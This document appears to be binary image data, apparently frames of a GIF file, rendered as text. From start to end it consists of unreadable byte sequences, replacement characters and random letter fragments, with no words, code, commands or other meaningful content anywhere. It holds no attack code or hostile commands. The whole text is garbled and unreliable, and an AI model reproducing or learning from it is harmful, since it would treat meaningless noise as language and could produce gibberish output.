hB�QOa&T�]X�?�x��R��t4�)B��.���d��0S���K�6\����F�ATD��hMW��zD�e&Ej�Ӄ��^�dD[RO��$:�A�iР��H;Jȓn����hM�iO�Ҩ�UE N�� ��������c�+afCM��S� !r��A��ѧj��&Ai#��מ��Qj�P�����)�jN)bB�Re��<���D���$J&K"~��]���;�è*�5?���V�7ŪG"�̰�䠛�(E��|~i�S]�t�>����E�c!� ��5�_Kz�PZ���Gl���6Ke��3�~�~u�o�TE�ئy�[�w��4�o��%�xm�%�J��ıťHv����*ո&��H́S�F 1��\뾒�wn�}=�^��V/]�Q�6�؎�-�O��>�Z'�b��%���po��������:�d�ז�h#�����#�sU����w�5�:6���K��1Jl��$�u%n��G�yᔼ��i��ˬVs���T�3�%p����]OR��������G�U�}��j76p�����9|�pг�GL}�=?֋{�t��d�D�l��!aR��vk��-�������;:��.��$-@�����Ҹ@ ��ҁb�����X��w���46����t�,� �o���v�^���ww����:��&9B�ـ?X��t �f����9���%h�J�p�y�v�b����"��p%P��~��yV(����pBU(A	5�<ضۀ6��&�B��)?���D]1�ǃ����W����+z�5��	����#����b(?X���8��9+�� pVǯ�;K��$~�'�� Ԁ��������S�~ �#}ǻI�����,q$ ��#$�h{���5|�$Q7�<��x'��UCN��xV� �H={dy`�0`��.$^��h#�a���Sd[��� 1�@�%��hy���!.?� '�"N��8��"@��w���_x���Vp�S_؂6��kg��1���'H0N�>�(�n0�l�S�g �`S�6�h ��gPB�"؂:�N����!"@����s�S���<�ll� q!�Zҽ:�l�.�� 7������$�B���$;n�L�Y �:��� �"pY�C/L	�9�68���l	��(�CO��-����0��hD\�;<�" D�F� 7$!9�(@�D��B<%��?�"D�h�p�O4	78����xE�`DR�V�(p�B��B*�]D�(�L��-�8N�%��PE���/ 7@	"��;CKT�P���pL(<�E
��/HC�p7 �/`�R�fl�kԼ��  j�Ɠm�BzY�k��`�m�qP�!6OP�ul�B8l�D�ӥ���$��+���ڀ-��B�Fn�czH�p����HX$�B�"�H�i�.��DHvt�7������*��" $T*�L(ƕp|�A��|��1��\Jl��B�ȓ�E"���c%�T�<8���ǲ4�B�<X˥܀"h�������^Ą DO�� ��J-��ǒ̖H�PL"�ʔxL���mLL�lLWl���c���D����M͜�K��D;�M��;;Ђ�t��D�K�������L	��M�N�(M�4N� !�
 � ,  � �  � �	H����*\Ȱ�ÇF�!�ŋ3j���!ŊC6�(�䕒"#�!�ʗ#�h&�+8� Q�ΦE��q#�3c�܄8��hB @�ԙW��Rq:��T(E�?7T��!���-�(V�S����T�u;N�A�	�8��}(SL�6-Ĝ5QdpA �4�+�������Lϔi��D�K]:^����8N�;�s�@ lL���Ϭ	�5�nG"�#�1�Dwp(Kt��68Ξu��,M�Zo'�SC�nN \x\6�
G�!7zʄb�-�����Mvg��T%��m&��Y(��"�[q�aH���6P��]DQvba�*AgЉ�F��e�R����v90(�f��a�.|�Ð1 F!�P��<�rD.����DI��M	�-�]P~�Z_�9�]�m	 L<�4*�@D9A�"�mq��Xs��vJe� P-�K�l��j`)��7���:F���q�i
4<)P�P�H!��������	�p���Ӑ����pS�k9&�`�5U�rmp3�;%�Yf�1�C���(�e���)��qҵ�C#x3����F0�yn���R���N��&[�Òi7X�O[�7PhgmC@`Ŧ��L��Ã=�B
)�Ƿ���1�f_3j'��E��YM�����B`t�46s��F�~9jtE'<�FЪW �8�1�! ��������@@x#��<T�b3��+�N:�p�	LqDVKlo��!�쀰���+��zr�|� �!�4D��)dB9y6CF�"���p9`$�o>��g���ڿ�̘}ii����	�B���@dH�A�^��.��ʴ���H#�!��@��y$���i":^_}�tӍ��-M�z(l�(�	݉���),���ݿl�3w ."�2�.T�\$d���BP2�]��H�3�`.x#N�`C�G�	��H�.q�/"���p��6�H�!br���`iQZ��u�S7���E�V ��P����Z'�ш$� !�9HG
X `l���,�O��Z�:1�G<����O���D�,�9�~&��@ܑI�6D�!E:~�H���h����
�� �H�N&�*0:ÃC��0"q�4FqH�����I�B�)��@�6-���摼�0��;�8�6�p�Td��A�♦@'�@�Pv1��l�䓮um-޻��A�G<�j��0��7��p� |�+��^�������	�w2�#�c�b�5�����L������Ǫ�!Cd�J�:��kl-����s��ՌA:��$�\K3
�)�{9����\C���,����]:����Ы1ҡу� lP�"�����ttFH�/X�G@��(���GLnq���)�C��>�!H�
-���v4,���X���g���0'�Moz�0�P$ ��_#)��	������haV�т�+��R��n��\�XL���73��0��eB�t��@�Q!�8x�M���b%S0�FL*��7�J�ttq�FxDBqoL�0m� ��8e�8�ϙ�m����F��`)��Yd�	AgEuVH��6��L�
�KZ2���U$�]�Y 8?�A
1���H ND��^�
�+����_�,9�+~�B��d�/�2�v��K��g��! �R3V���X2h ( #��Y�7��sJ ��E1���7�f�U�3���I��u��fb��8se��#��o%HPP� L��#��  0�*$�N��#4��[�l`��C|�A��`RFx#{,dmp��B�)-�3F�GH����6ȱ� �`��i�}V����жC��qt
_ʭ�1�?� �&�䙀:
��*@��k�b���eS >	��V(�&�fV^@7��+ӛ���dT��� #��z!�������������;"�Z2��Lq<�=�����	. 
P�^IM\��)� (���A�2��A�� �}���	�^��Hk(��r2o-	�LP��%�$茜�)��9����! <�p���>�FdA?貑v�4�8�`C���?0��0C��1�����ų�B���Ӂ�P<L��3@#qg¥Y_c�3��iޘ�)"7�+Zؒ$�52�DtY?� )�	R�h�n�1����-|hg����B�
��U�Kqy�'>D���a�{�)�%и�B�$�D�6`��zGb��EC.`���a�#p"�r��
�B�0!�J��T�|t0kW�`y֧yâ��%>�G.A8��	��6`�0�
!�	��F
�U[� ) �z� ^]ApZ�^���J�0L�|�@Ӥq ��uj1\��(b"8�7~+����e P�pEj ]W���E�& [�X�Na�Fqtp ��g|n�	f�k/%-JX
���4<?��q<�A���Z:A9� 
�Ј��`��0�	N�s��81��f| iuA�"f �A�@&%� R�X
	 1_c?d=&&ca���Z�n�AM�`P@�F8A�`� p� &�p|cN���q�rA}�'F�i�;�>,3�0��H9���� �Մ�0��6�`�
n�A�kG�a� �49ސ �dVP�FP}��(S�[%al7Ë�x.�8�?p�Y Y�	  |�J@ �  � Ef���02�x��Pf ���� ��	��t�qpB�2/�l���
K� �x���}�nⓕ,���E"
z 8a ]�R�`Bx�I��f��P}� ��4�i���r�L�`�`�(
�h� l ��n�.Y9��%h  �J�R1`.1�0$� K�	2@-W��wNp�n��p
���)W@��|0 ��g!�%�m ���G j�!0W�[��Ǹ]��5�� �� c$1�'�p�����pF0u���p���i��	�� �� g���| �N�!`*(��e��M�hw| 6�`` `Yp�(�m�f�mr� 	0M:1��p 	�EE�@��7p1j��@zs������E���72�	� d��y	���{���p@ݐ ��@E�	��p �dA�0�0�dZ
�V ���ɣ X9������'�p�� Yp@s���(
��m:a�a.� E���i�ᘚ`�@�3z�z �֦n���6�;pz  �0`@s�86�V0�`� �(!+�$�!j�߀��5�� 3j3j�� ש���Ԥ��Z$項Y�j�eZ�� iڡIDMl��y�` ��V��j���pا�>q�2v>l`e�|�:	 � P�.�` q� 7�0	�0!:�	���Z�
� n��鮝
P��@��5���J
�@c� �:	��	�JM���z�������X��%M���@� ���аK�`�H9��[�"
�j��	�	q� \K�I�4 h �e� 0!G�L�6`���� ;i���P�b�0
ڊ@�ʲ� 	�HK�
	| +��j��1�DG�t0	]f��J���ϐ�@�	`2J�5	;��q��E�R�
o��݀Kb ��o� �E{�p�0�`�
��5z�� ��,[^������/��|@�`N��� "��^.&��C:��	�0�Я����	�� ˈ�| �HM��	|����/g fPU����06P 	h���Z���B��`�|����mqJ�q� ������Y�	�����	z` 4�����; z��� efR��V��W�V.F�)
�U
���"����Eɛ���	�	���pT\�T|��	���"�	P�Ei(��i20	}J9ոZO�PtA	'T {I�\�aA�H�	� * ���iņ|����� [��Q�60��+ ��d����Z����`��p�πF� �+� ч-�z���<gP���"<g0�l�l@��������XJ�'� ����Vθ�&Vʼ090	�
�
�g�b� 1:��l�
0�V��` �`.l��0u�A�r�Vt�nY�	�\q�*��� ��n�J�`������P����0���f�j,+rHχx�ΘtO��a	��s�P
�_ppރo�&&�	��0	 �b�i�	J0�����v�B��t� K2
`f�� �ߙ #�8�߀g@�	@+� )����P��Xn̼�8�D=�H�H�^P�ː��8�
� jb���� W0
�0��6���K��<��ln��y�����D�PM� ���Y�K���
� �6	�`��ۘlN�ky��`k�-�H+M�١�	"	�� ��SA�-0� ��+I��� Q,���z0w�����(�pȀ+�f0b�؊� 
G
� мp�&1$c�� E�3���|�
����g���,ޑl���@:[-�F�y�J
@�0ߓ�j� ��nA`��Ia����<��.��.�f�J������,�^EH�)���8	�h�a���3��W�
���|�p���l0"|���X��o�Y@j5n�7�n�g�T@-�	�W
{�n�4J��Z�0F�` �)0�6p����������n����	�ٿ`�Xc �hR�� ��)�0����70�VP��Vp�YЏ) ��M��\��0����P��蹐����!Z�0	2�|q0�,_��'091p�� �`Փа0M_}��K]ŭ. d#��q� 
c# ���0a����`�����*��
W
� �10	7��$�P�f����.�0���W|�P�	�ۙ�# 
��#�� ��۰�
�o��[�a �L� E�� �g�ȯf���2~���= � _�y	�i��� k����) �5o�@
�2�.��p����v\�|��)�^� +O��N��09|@�5����.`�Ϣ�=糣h��5.m�ͭV+G� �Z�sz���4�#���[��$Ԇ����H)ZF�}J�0E���L�3 "����̢;���.�[�?��-q iX�)` �t~�@��j�:�������i��/ �/0c��E�th��70	/`��@�
0V�	V?��!����` H�1� &@��7ظ�0�?�5n����G�!E�$9�ʳI��J���+�rղP+��@&|8����62�p�B`�P/��r̦��Qg��U�Y�n5��4�ZDx�O͚��T�b&����!&SѢ/�(]��ل�o>�Q���aĉ�^�֤?�^���L-�D��'��H_1��h�\f�jbƋa
+�]���FQ�,L�oB�WlX>�jB pf�V��"p>"�y1A2��@�@͕�m��^�f`-���:��3���h�&h���o��%��(�p�K<i�+2R/;f�)a
�郢
��"Q���ZT�j#�2�@Ki2�+N�Մ3��c�K��^ �C�"A{�1������:Y�r"��>���"���N#r������#o6Q�����?&��)Q"���=�K8��?�>���H#J3����ڌsPB�.e�����3�a3�B+�ћ,fG�B��I9?����RT���H:Q48H�p�<�"�NMuW���#�(�u�L�Ӭ#DQ�Wf	l��-52K����(�D�lv�i� �r�֛d�5�[��U��sۭTWw�w^z��^|��w_~���_�l��z%!8�P҈���vX�c�11�8����3��9&�O�
٣�5�أ�8ՔO����V�h�h�h��Q�'3\.Q��8��$%F����C������9��_�z�u���菄�h�����J��zl�S���kC�0x��!�T�苏��$4��#S���0�r�I�!���0|�<j<�6B<��9��0/���5���J+!���F���� 0Luf=�K26�����ݣ2H�<&@�=�z���7�x�W~y�'���!$z꫷�z� �����{��|��7�|��W}��w�}�����~|���~��ן�J�$ ���%P�����
�����~$`	u? B ���ApP��_G�A�P�+daUh�Ĝ)� �� ��0`	C�Bz�9�!�'"� SD	Z��6DqE�� �@��q� ���E0�Q�_4sB%"@N,B�X����*���<��hp E�����-� F�!�&���!iC	�����p@L4��4 %X�Hڀ��#fT��Q�S�d� a!�$9` �$�"��X.���%�b�h`�W��0 ˍd� �eI��X"K���$�r
A������.Í)\2+��$1�ibd�hA��DSp�%"�|�ӝiC8��M^F�+(�V���y�SS��>��c��G�gC�y�6����HJp�``��$iI��62+�GAAbR|�����B�F ����l!D\���Q�D��]�SK�Q�FU�E*F"�05+Bx�)���"�K��?lzR�|U�P�'<�PV,��]`'V	��.䕮��0�z�)��s�!{X��Ѩ�L=8ξz$�E�b}��N�-��� ���1�H#u`���PBh�+�v��Y�-hہ x3#8E4ی�U����i�l��*�E@99�ͻ浩��j͡�,��i�|��.(�t-,� s��R��Hz�A ��շ�I;�����%�-Aъ�L#� mF@[��w�7l��!��x#!z�-���I��oK��)4��U/I0�f$� ������� ����-�^�*�����Kw[L��D�]�A6�d��!����;b,y$7��F6pW��K�8N/��Ϗ^�Ё_3����#s��[��^��/����)�+�����[���*�=r��b�7��$V�+:����r�;��~����Acê�/����Ѣ������X��#��X<���H�uI��_lDپX�2�I�cz�����ute���C]V����ښՃ�;|az�c�e6e?q��dc��?��g!`��j�WZf���n���������7�H��i�pC��ʸ�,`�XY��������r	��"P��O+�����7��&�m�m�4o�\�8^k��S�"9D�|dY+���p���'��9h������@��h�N!�� �Q�)��0�6:Ё��c�q;ή��ǝ�j<�UK������H�?���s�O�9:���t�V5X�x�aA|?���x�H~�ID�"'��BVXЏ*k�]`J�/JPB_O*7�ᄏ8�u�i5p�o'�����6b�5`���bO	�A�0ؼU�Q��oD��7�U��İ�7��a�`��W�+(!�5����������ǻ�@�l��s��#��cN`<�(5`��K?�(�A��  ��K>��V�P�kN�@�`'`�V���"����`Hp�@:��-h��'����+y@V��t���?H����<2d���>E+5�@��~��:�����5P�v�'P(A�PNx*�LB+kNP44�t�5��"(���nH�-�l�C�g@4p�0N��R`�n��#��	��I%nh�D�n�gH@È"�~�C5`�؂6��6PQ�`�����$`EW���-HAE,�Y��:صSHE�8;N������R����h7n�L	7`���"�������(�$@F��OH5��(7�Ì؂@FrĒ�X��jE�/O���7耾kOp��ۈ6H�̈((�';E�؀��G���H�w
�~8��(��
Y���(�<`�/�ȏp�Bh�8����7����
��ɟ��8��ȏ؂@ɣ�7p��
��B�I��� �����Ik�"�h��� 9 ��Ԉ��cʎ؂B�J��J�\I��-l��B�F���/��ݢˑ(��"8��$�B8���K+���� @`&�	���8qL�>����C����7��;<���� <� ����<Ft�f��lK� �B8 �E]��6h�:�L�̓��<���-p"�ڀ �:8�B�͐���K<XF��Ji�"����TM��<���S��-��8�0J����܂=���,�-��7��B�-�N�	��O@�`��	����
���t- 	���Ќ(QePu"�POxQ���x�(`��;؈K�͈K���; R� ���=��;�ѐ�Q E��%=�&���  !�
 � ,  � �  � �	H����*\Ȱ�Ç�B��[ċ3j�ȱ��=cD��Hҡ�0%S�,�B��+c
D1@J��$���N�[�tehƢ��Q�(�=�y�Q?�l2d�("pSk�M��)�RĐ=f	R�7n\V�=lRװjJ!�F@�v�۸��d�xL��εb�d�@��`� U�$�v+V� � GFfi�aծ�H��T��х�3ޞ�3�b;&7l��<���´��"7�#�憣K�+@D���1!���@�M�a��&�]�f�|�����$s��H9������o@�CP��0l�J{�҄KM f
�MW�[����r�6]Z)���?��pA1�x� ����A�I`P�M��6XMc��cp��}���VZ{�f�Kcd�Q2��n<P��1zC�*�l��A1Ɛ�-����BRI�@����h.��XqfE�Vc�Q��p��QU��o<�9��P�@2��ȥ�cP�@� )������P�W�l4Q�} ��d��{�J�Ӂ5S[�a��?�p�f�@��8�P�_2ڠJ#I�h��yE(GX@J�EAMC���ax�P��DS�	��P.u�h����P�2�j��8���C
!�fW�K$B-��9 �\m�\(����ˑ~��dRT�,�+K����AGg2�a��H[������f��h�������hCx�2u��R{L4�aCt�V�Y�j+Y���qD,<�bH'����&�҈*l<S��`��s
G��¬��X�)�0��i�����f_D��ԅ���Ѻ����Y���U�Ͱx*�`���;A�6R�W4k�ލ�[�����[{�3���кš;�h(a�ZM��P���!�	��T:�2�P��)|�$P͆��ܕ1���hXs_w�C
Fр%�&96`��z�
�!��#N�ʚ+���\s�!��l5x�#���8�S�@ ���h�eB!�,�4����@��5 h��Q:0�nH �8�B�����thB�٨�<���i�����<�cH�"	��a
���|x�N*��L��g���(�3"�)(O�ȱ�A��߈e������.Қ�+0�Y�WLu$�-�k�rRƘ�2��l �t�SwQ �*z�Q���@�N� E��ua8�~x���\�	���Fj=��PyB&J�B��p�IT�ӆ����^V�H �N����0��l���ט�?"	44�A�X�?� 1�0����#����!N���p�I��#�!r>T�U-g,p�FMPt�=sM�ܠ�R�8�a��Vf�N��L����B`�	L�Zȅ@\���h���l�}�3|�
�@����D>U�tLC��0�MH�l���ы"��W��r�+�� O7��h�Y�01v��x�7Ԩ.�����`4<�g�� ЁB@�+�X��l�Bܨb$�c��j?{@N�N��T/���*���S @!��J4��!���!� �X�<`H^�@��\h�`��Z�a��A79�x��i��!�R��Y�)YN���`� ��"���S�� ����	�lg.�` �5���:�`�G�A��T��n�(���/��}�p|��H3�D�41ͅ*�)Q��ZJ�0�6=��<����N0�!Ol��Fd���l}嗂��1 )d�OZL�2 �#zt�N@ ����(�8�i�D�+��8�� �C�j5-V�8Q��cñD�A[d���l �g�G�`؁rqWXZ�!� �`rXA � F}̀���L����	�a�̈f���fj\Q��G���ts���X���*
��n
 �;ĕ��B:�A�l�@�ڍ�0��� �B�^�k��z��P�!x�&S�S'�Q����A���RT%��9ЃgA+�{�E&21�F��0�t;�ۺ��d�� \#8�������r2���q$��D ��5o,y�j�i���,�ɡ�U��+�A=(��v�g���������~N!H��ސc���q�<�g�#ɍ6̀��h�
{)���?|�#(�ȉ �L�$��c�f��? �
�(��	��7��@�:�;~�<f��  ������L�8t�� d�!�+l�~�o)&QZ�f�5��	�.�9���5��J��PL�G����k���`�� C�t�V���I8 ���� v@�F�!�` 0,q��>�@	�!o�H�`���4�c��i��'��& @��s�C8xBh�#��`Pq�0!GPT�~q�W��<
	P
~D~�q���*_A.o�E"{8qic�;� `0��`G��6@P�  �� xSq	�1�u�df�� H�vH�	#H�!/�xw	1'+��9�1�gXK? 7��g 7�|?��w�$
T@P� \��u@�	 Ux��Gq�*�"��b�\��I� ?���` $�����p?A�	0���q�'}��htPi�@��`W0�H~tP
��X�5!�5�(P@
�qgs
�`?  G�VD�)`@�N�`;�&�  �V�edԇȘ}Q�q�Oq F��ht��7
�H~�g����5��P�j�  �P�l��fߐc�3����0X!#��V`g�  X�yW�	�BM�T�� z�$� ���8z�@�2!nM��2��@k!0@97�{9K�S�O�4F��`��` ɐ a�0	`�� 	 p1ВXX,H~` �;��& :�M��7>W��4`�� �`��@O|� ��|p&�	`;�
v���0�p� k�V�qԇ|d��タ#@a]�8>��^*�	D�c���`N�P�s&��6` �0�?1PR��F�0�`7��}t���v�\�iyU��V��ZQs��l`B�G�)	�f �xgh�^�%
z1���%�p��1
P(�0
<�P
�'� e��T�����������x���`/vg10�6`f 
�y�g��i�H�� r~�;q�� P�Ȩq� |�0	V0	��`6��h�;ݩ^/�5( V�A 20	 �6/��0�p����v:Ӈif�V`
PTJ�
� �@�.��Yw��z��@O�v�0	Ry�0
pp��R{	�*�0	\Y{�@
Tz�
��p�)�l��	-ڥ�����|�ez�O�F���$
\T�y��С�p~Ta A����� ��  ��p�@r�"<4����Ok�b�0���fР�W�qСZ��@�T���J|�7�u��iwP�_٫�$� cq�� � ���������0
 ֪ A��ʭ�*
|����03�� q u�\z������� ��|`�����  "���L����|`� P����5q0pp(��@+V�V0��*�g B۪���^f0.K���	`����wXpD�Z��}p� �0����ȴ�q&1�?? A�tS;�� �0i� �;~���,0H��9	,Ī7���0!h��;��9�Sk�0}� �7P� �`����`�!
�[��0`.p� �����8U��Fa	��>�O	K�``��x�+\3[�0
q �0�z�` E{�ʺWj�l`_Z-�+U�6JO����  �I ���x�� ���1h�����	|� ��V  | j���X����%a-�'
f � ���22�O�h�H�0���+���ݦ��p�0f #Z�)��jri�����i���{q��`���P� 	0!f���rf0	P������?�T\�B� �}���u�	2pÏ�Ò�RK�I,��yAJ}��`�m
j" z	3�W*g0ȃ|�Tl��4\�,:���4	m)	�T@1}M���@��	��0fp�>��W�hי�P��*Ȅˮ��\Y��̽�ྙ�y�03�R���h2P
��u2�v��71  �@���0�U�ͱ,�
P��L�/P8ڛ������G����,Oǡ/9
7 HVV��/
0r~zp�T�ͅ��0��` �|���·�I�pΎ�}	��ǻPi�X
�,	����������� ��4* ���olřpk|@g���i ;����
}�X(�����pdF`�q �С)��K��3�W�	K��� `���	��]{�h�C��v�O��p�+�O�hyW��� � �Ƈ
@����`A�0���p�j�Ӎ��m�v��Hm~ٖ ���0m�,��9	�0�� ��~C���<���
`�l��w��vc0\�@A� r��Ú��1@��]~U� v:�@2P����j�X>�$ 3p�p�]�����P0��ڜ�]��a;���+f�Ԗ̋꘤ 
� ����B���S�s��	@����P�
�	ۨŊ���	� ��	�	�X�@�	�Y�/��K��P��|к
P�m��g� ��,.p����G�K�����	� �f���ҝvF@���߃p&hp��6`к��|	2�g0 c��T��;�.��j��Ф䇒�ܠ@0
�)�� <�	�� �p�����lw"k���z��g���Jg 7���/��j��Ð��p^l�сa'��j_�p�0肺��`&[�03�
P����^�n �g������n���������Ρ�j�Z~�}ҵ �Z�^��� 3��g��	C��
\�zpŎ��������q ���ؗ���W~/m��mw�^�1�
��������w�f �����C�^�n��:�7p��i� ��Ų�"�����!� �^�;�/pC'C�����`� ���Wg��"#)��(����fp��zD}Y �
����P�o�����>�%� �0��`�^3"K�
`1��
�	��Q/�|����.@˰�a��@H��$q-�`�`�.�Y�3P���Qް��݌�
�in�����JU`8���h����J�[O�B
�d�� Y�Jf 4�3P_��	����~B/oS��qp�P���l�P����0��3P��5�5�Y���gV��g���/�Qԭk �셿g ,�K�J�`f�9��. (pQ�a��1^�f�֋7!�mJ��?�)U�d���K�1eΤ)� ����h�$J k�R���IrY0���$\\좚�LƔ@�M�0,�=�$[��Y�/;�	#�I�A�� �-(�(P�Foz^X|1Al�+@�D�:��3�i%O�\�ߕ�>[	���������ˠ�+f"U|�/�߱��������u���ҧƗW���)Ydr���:#�b!���|�Ql^�r��w�#�L����¥�h��2�o
{W�}�co����o�ʟL��2�d�c�DI/�HD�K?�T����²�8P�:��+���Z�+�@�¬�����0�qF�������2F|��g���c����qI�&�0�,�\xA�
eKq�,�&&�d���Ȍ��Q��.ӴB�s�&8���&�؀�K�^�QI:���P�t��`>HP0>0,NC+��)["�=>�.U�#�RR���NԠ��D9�QK���+~��B��Vg�u�g���Wb�5�Xd�UvYf�u�Yh��vZj���ZK��vNQ��� �T�I�m���Y��!]ޔ��u1<&v�]�񭩂
���ޕiI`�2�����
2@إ���%�����w���be�&�3PX%�[�b���m�KF�ߔ~I�,N9�E6C�]+Ycb]z�;*z�'@ZYa,��2K$kEZ
`2���hREk��O�B\�z阈H)	�`H)���	m�؎I���n��&;�IVBg���PɈ�HIi��?�m� 뗘y	�<>K�f��Ps�F���H��@�������X���\�)�����v�s�}w�{��w�'#$x���x�W~y��y裗~z꫷�z��~{���{���=�Y1@�W�|�� ��O@�G����?@HD,`
:D��u,� *�_K�G FP��`׷�� �u��)(��4�  �A0� �TBhClx�Sl�:  "�l�C$b�x�"� �)�t �"��7�!7ڰlp`K�	"��А�U�b	a���|���n!�b	J�F<�1��cZ�ȁ"LQ�Tl�_B la�c	�����1��).�`�����E,��2�a��x͋�X�L�XL2I���L��Gj���#˲�L�,64e����冰D%�fiC����JtYK���2-h6iB�S��*�B̲�p2���?�؂�`�x�NY�kN�S�f2���s
����uJ��BSA�)`�%��BJT��dT��h����,K�(L�Pl�@�؈�?��ID,�/9�JU��6F �sB@!��.5�*�A7Y��t�~��G �T�FU�����T��e0YhC	����T�'M�5�Y��@Sk� ��b�a2G��.�C�{ի
�q
o�b
hJ�QW�&V�]X�_�y�����l�)B��.��Ae!��0U���-Y�6\�@��f�
.��Nz�lmW��V�D��ejJj�����ޤhdiRW��%:�a�j���HI;K��n��y�lm�jW�Z���E n�� ����7����c�2ajcM��S� %��a����j��-AmC�������j�PÕ��0�nnSbJe�h=��E��4%p�dE_2aC�u���8 M���ƍ�p����.`��-vU����� eG�"� �����t��Q%m@/�_�`��ȫ�[��Ҟ6�g9,8���4FVy!��bC�+��k�IGcf�/��f���k^oI��f!@ElCN�ɍ�ڙ&6rJ����Y�#6�YDkܢ9؈��b7��<�4M�5�����4��K��A��\3�Nc���9����^J�� ��	SA�����D~��m�Vg�ڛ)��Z��e�C��V�Z�m�u�Z�h�ѽ��:�mVQ�z���	����b&� �����s���獀�+��),~_��@���:����F\������� �ߺ�ѐ7�������"�Ur�C�����'�� h�$-pwYqs�ܥ6l7���t9X����v~�с�t��,i��� @�B� r^�t�uxץ����趱���]�$K!����]ش��{v����z���uk�A�T���,��x�9+/?,����.A3c��ϣ�7�@5��~X%m��(�5�r%�0��%�C	L��m���B	J�a�B���a�j1�j�n��5�D�j��? }�H�A_:6^����aN�D���-��Z�`��
��	u�<�YQ�۵W����` ��Ӫ$AP��	V0@1���	'��Z	�˿��mk5���pH�'�@��>_p?��-P�c	�;Ay�>t�3�7�R�,p	d�yPA�� �l�`�5�?�\�Wh�ʃ$��X�9'���(l؂ڋ�@C�"��5�'��pPNP�"��,�±c>nh_x�8�Vp:T_؂6���g�+2�7d'H0N�B�(�nh�Gt�S�g(A�[�6�h���gP�;�8ڂ:�N���("&@O��|�S(Z��~��6��Y7FN����-�)ïpYp��1�K�n��(H��:���"��a<�J"0$���{�F|á68���!l�0�i��mK�-�����0��h��	|<�" Ȕ���w$%$�(@����B@e��"Ȳh�p��l	78 ����|ɗ`H��hI��7(�,�"�I���(��/؂��H�"�%	��	l�"p�� �pAt�Ș���/`	7��B����$$�uL	7p"�6*�QsJ����� @�J�t��:m����X:�J��� E���dK�,�C���l@�BLI�:�Fʫ��9(����`:*Ȝ	7�:��Q; �K"(�+�˄�6�6O�M�t�/�0zG�¢:�M1����x*�B���8����	7�;\L�:�;�$� N�Ć:(��t	�$�8�C�b%oK�-��C�ξ4��,O��d�(��O<��O1�IL��O@	����-���K�P�XP"�N������TPuP��	Ղ��E	�Q�KX�E	;�є�;X;Ђ��E�K�Q����	�Q#R�(Q%5R� !�
 � ,  � �  � �	H����*\Ȱ�ÇF�!�ŋ3j���!ŊC6�(R$ %EF(�C��0	Fh�dL�W1c%��7�t��ɠm��&ā�H^*ȤQ>N�j0kЏM�R�j1�fs8Xۂl­@��	�s ܮ�yM9�f��&���Vh19�^k�H�����G�p�V7��ޒf�8�fC�"��,�0�Z�kq����&��^3ONvD��1�kA�!#�Q�Dwp�>{���68֮u��lͨ������� (3S��r�%o�pʄg�-�����Mvk� U%��Tm)! .��5�.��^p@�.;D��|e'�&�t&� �m(��9E�?�i��i�����z@L��
j�rE1H����]�aDSkaSBl�iG��cY�ltWtZrU	��PN��P�  ��1`��)<��ӛV�:ї�8���7l�Y�1gc���"�)��.����H�Sٜz�Cj�p�	9���*6@�f�]��pSl7.F�kP!�\���N	d�9�@����ExV@�G9*�A�`�)=tr$��a�8��+�d�@��6��`N��;`F'�l�;�	�\��?-h��@�VĴ��<��ጋ'|D,� �	F�kC�w��@�P���v�9�}���F_t
�����@̹3A���Ѫ��{nzx�m�`��)#_<��������n��BTc4��2�N;〳	Oqd�Kh�8�@	�U�@���AN$��`�!<�L�W���*��4���H#��a��|�`˻+���b���;�=�ύ�זF���-�h��4f�Ǉ^��*�K��^x^���P��,�*ϗl�)���F(�:��b�d_�����b���Y:[z��B�p��)Q{?4�h����\#z@al.����7�gP@������FBe�U�r�h��C�S4��`Se�����:��A4qӏ�Zd�+�lEVg[0{j�ܛ�Dq�F� ������$XPew�I!`�[�L ܠP���D@-�Y��T&Edg۩ɢ��3��PoK��1r=�;\U��xD$6b�8�Sp�*/�؄���(��)HA&�@,j#�S�Ԃ��e�AD���xRf*t��ӱ�"Z4����t�D�޸F!"��p��W �2��L�!G�1%II$9h��ǶV-�l uHvW/��.~�A}�0;R�A�q������Z��3� �P� �8`�DA�h�238�憣��@�p�g
q+ ��bG�/a�BP�k�(�ܩ%w��T~��h�������VMZ�"��hPI�]A\�?%	�:N�����ˁ�����"5����\���CNцF�}���Y@��i�eE�����¸��D=�҂�S�6��-v�t$��F$"�4�N��k0�����hHl&���L$0�J5a`��~6���.s*E#��L-&���2���D27뇰w��sU�؁c��4X���C\��#M� ��D0K�Fh�j Eb�AoQ�h�F��A�o$���ƺ� �!�P�l U�x�_zۀ;rP����4WiA�� FB@c(��������nbIa�L�`�`��� �D4����z2�&p�5�[�P����l��FX��P�Є��L-7��|�R�d'0�J�v�S7�̶�!\:���2���`��!����JDP�<L
J�h��5�`��`��A������5�N���)G��oޚ� ��z^e���\Y�hƗ�kL0L��"����A�3���P�HD���%F�65�`@Kj#,�6g���?�M��� iIf����V�,b:]��Cm�B�u�A
B�6�CzH�(��TS��C0���\�I�@.�m���K��E�-�b��)�nA+B}Q;m�wJ��i�
�� �� z�������y!�C
��P����n@xm	z��zp���A�O�idQ&(���S�3F��r^˜������`!N�`��-�m�ŀ��0�7TF6T<f�#*N
����΂i������hG�ų=Ӑg�՛WM�3��
P��^܁d�M�%�&��H��ޤ�C��z��oB�|x|�.��7@e� �7�q3d��A��K����a�&� ��
��k��u����@�A�$��
�L �7)؜$��!��3�#u��0��H!H�iI�)��G�}��N�rbslw�%�aH}�b[��T� ��
��0|���|0����?`��|�0�� ����@���
Y���?���!��P6�~�cs7[%Pktg��;+a Q�8zЂt@H
����I(]�`P �P\W�b@�HChi�#oF�����#'t jH ^6��;?���;�a��o7�~3�j؇j�H�H�ĂFP5C
\��� A�@.X'�0؆��xAP5բ|Tx*d=&h��7QM�q@-(��8���z=1�*�8�����	A�V@&cjh>�~����1�Af`۰` °8�eM+�.�w.�t\s1��V`�p�؇ͨ����qu�P������` �0P���0�p`쨎2�v��6 ����g20	�` � ��3����t` 	`2�)�@����  �0	�@�'����$P�v���B����3�2	�  A��tQO	 A�P��8��? 
1�o��qx�� ��	`�O��T�`Y�0�0��13�$��$� �`CF� �@�O� q| �Py	�d���Qy�� �`$��\�^�<ȧ��	����	a�T���?�`v�$��?1� `$y2	O �0�� Qy�p� ��)��)Y�]����IB��	��،�� |�='!�0�
ኹi\| ����
��O0�s�9��� �r���ySې ꈞ�����s�p��u�L`��0��� Oy�0��8�z���4�y���x��	��������0��7	����'` T +���i������� !��4vi���� ���RɎT��P�` q0	���` 	`�'�	� ��@��X��(���;��`  
���� ��Ɏ�X�aJ�Y�TxiW���4��0��~��
qЌ�	����Oez���@�@n9�5����	�� q����n�$qSo: v
